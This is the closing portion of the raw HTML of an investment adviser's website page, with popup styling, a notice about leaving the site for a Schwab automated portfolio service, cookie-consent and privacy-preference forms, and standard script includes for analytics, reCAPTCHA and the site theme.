15px;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-4-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-4-47412 .cp-target { }.cp_style_47412 #cp_button-4-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-4-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-4-47412 .cp-target:hover { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#ffffff;}.cp_style_47412 #cp_button-4-47412 { left: 209px;top: 268px;z-index:8;}}.cp_style_47412 #cp_button-5-47412 .cp-target { font-family:Roboto;font-style:Inherit;font-weight:Inherit;font-size:14px;letter-spacing:0px;text-align:center;color:#ffffff;background:#4d738a;width:220px;height:55px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target { }.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-5-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 { left: 165px;top: 384.5px;z-index:9;}@media ( max-width: 767px ) {.cp_style_47412 #cp_button-5-47412 .cp-target { font-family:Roboto;font-style:Inherit;font-weight:Inherit;font-size:11px;letter-spacing:0px;text-align:center;color:#ffffff;background:#4d738a;width:140px;height:40px;padding:0px 15px 0px 15px;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { color:#ffffff;background:#46ae6a;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-style:solid;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-color:#694b63;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-width:2px 2px 2px 2px;}.cp_style_47412 #cp_button-5-47412 .cp-target { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-link { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target > .cp-close-image { border-radius:4px 4px 4px 4px;}.cp_style_47412 #cp_button-5-47412 .cp-target { }.cp_style_47412 #cp_button-5-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_button-5-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_button-5-47412 .cp-target:hover { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 .cp-target:hover ~ .cp-field-shadow { border-color:#422d3e;}.cp_style_47412 #cp_button-5-47412 { left: 49px;top: 268px;z-index:9;}}@media ( max-width: 767px ) {.cp_style_47412 .cp-invisible-on-mobile {display: none !important;}}</style>
					<div class="cp-popup-content cpro-active-step  cp-full_screen      cp-panel-1" data-entry-animation = "cp-fadeIn"  data-overlay-click ="1" data-title="Account Opening – Institutional Intelligent Portfolios" data-module-type="full_screen"  data-step="1"  data-width="600" data-mobile-width="400" data-height="550" data-mobile-height="350" data-mobile-break-pt="767" data-mobile-responsive="yes">
												
					<div class="cpro-form-container">                             
						<div id="cp_heading-2-47412" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-2"><p>IMPORTANT NOTICE:</p></div></div>
</div><div id="cp_heading-3-47412" class="cp-field-html-data    cp-none cp_has_editor" data-type="cp_heading"      ><div class="cp-rotate-wrap"><div class="cp-target cp-field-element cp-heading tinymce"  name="cp_heading-3"><p>You are now leaving the website of Beacon Pointe Advisors and will be entering the website for Institutional Intelligent Portfolios&reg;, an automated investment management service made available to you exclusively through Beacon Pointe Advisors. Beacon Pointe Advisors is independent of and not owned by, affiliated with, or sponsored or supervised by Schwab. Schwab has no responsibility for the content of Beacon Pointe Advisors' website. This link to the Institutional Intelligent Portfolios website should not be considered to be either a recommendation by SPT, Schwab, or any of their affiliates, or a solicitation of any offer to purchase or sell any security.</p></div></div>
</div><div id="cp_button-4-47412" class="cp-field-html-data   cpro_count_conversion cp-none" data-type="cp_button"   data-action="goto_url" data-step="1"   data-redirect="https://beaconpointe.com/open-an-investment-account" data-redirect-target="_self"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="false">GO BACK</button>
	<div class="cp-btn-tooltip"></div>
</div></div><div id="cp_button-5-47412" class="cp-field-html-data   cpro_count_conversion cp-none" data-type="cp_button"   data-action="goto_url" data-step="1"   data-redirect="https://institutionalintelligent.schwab.com/" data-redirect-target="_blank"    >
	<div class="cp-rotate-wrap"><button type="button" class=" cp-target cp-field-element cp-button cp-button-field"  data-success-message="Thank You for Subscribing!" data-get-param="false">CONTINUE</button>
	<div class="cp-btn-tooltip"></div>
</div></div>							</div>              
														
						</div><!-- .cp-popup-content -->
						      
		<input type="hidden" name="param[date]" value="January 17, 2026" />
		<input type='text' class='cpro-hp-field' name='cpro_hp_feedback_field_47412' value=''>
		<input type="hidden" name="action" value="cp_v2_notify_admin" />
		<input type="hidden" name="style_id" value="47412" />
						</div>
				<style> .cp_style_47412 #cp_close_image-2-47412 .cp-target { width:20px;height:20px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-link { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-image { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { }.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 { right: 3.40%;top: 3.42%;z-index:10;}@media ( max-width: 767px ) {.cp_style_47412 #cp_close_image-2-47412 .cp-target { width:20px;height:20px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-style:none;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-color:#757575;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-width:1px 1px 1px 1px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-link { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target > .cp-close-image { border-radius:0px 0px 0px 0px;}.cp_style_47412 #cp_close_image-2-47412 .cp-target { }.cp_style_47412 #cp_close_image-2-47412 .cp-target ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 .cp-rotate-wrap{ transform:rotate( 0deg);}.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover { }.cp_style_47412 #cp_close_image-2-47412 .cp-target:hover ~ .cp-field-shadow { }.cp_style_47412 #cp_close_image-2-47412 { right: 3.40%;top: 3.42%;z-index:10;}}</style><div id="cp_close_image-2-47412" class="cp-field-html-data   cpro-overlay-field   cp-none cp-image-ratio cp-close-field cp-close-image-wrap" data-type="cp_close_image" data-field-title="Close Image" data-action="close"   >	
	<div class="cp-rotate-wrap">
		<div class="cp-image-main"><img width="20" height="20" data-cp-src="https://beaconpointe.com/wp-content/plugins/convertpro/assets/admin/img/close4.png" class="cp-target cp-field-element cp-close-image cp-img-lazy" alt="" name="cp_close_image-2" value="" src="">
			<div class="cp-field-shadow"></div>
		</div>
		
	</div>
</div>			</div><!-- .cp-popup-wrapper -->
			
							</div><!-- Overlay -->
				

					</div><!-- Modal popup container -->
			
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p>To give you the best experience, this site may use cookies. By continuing to use this site without changing your browser settings, you consent to our use of cookies. Learn more <a href="https://beaconpointe.com/automatic-data-collection-policy/">here</a>.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">I AGREE</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
  (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init(); }; h.appendChild(s); })();  
</script>
<div  class="gdpr-privacy-preferences">
	<div  class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button">Close</button>
		<form method="post" action="https://beaconpointe.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="2776f60bcd" /><input type="hidden" name="_wp_http_referer" value="/march-12-2020-coronavirus-market-update/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3JM3WTJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><div  id="lhea-modal-loader"><div ><i class="fa fa-spinner fa-pulse"></i><div  class="lhea-loader-text">Loading...</div></div></div><style type="text/css">@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Domine;font-style:normal;font-weight:400;src:url(/cf-fonts/s/domine/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Domine;font-style:normal;font-weight:400;src:url(/cf-fonts/s/domine/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/SmoothScroll.js?ver=5.11.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://beaconpointe.com/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://beaconpointe.com/wp-admin/admin-ajax.php","ajax_nonce":"0b1c6ca8db"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/functions.js?ver=5.11.1" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.1" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.1" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.1" id="fancybox-init-script-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/6884569.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"39077","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1767915086" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
